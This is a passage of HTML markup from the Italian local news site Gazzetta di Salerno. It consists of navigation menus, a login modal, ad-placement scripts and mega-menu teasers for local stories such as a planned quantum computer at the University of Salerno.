	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8480";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31718";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
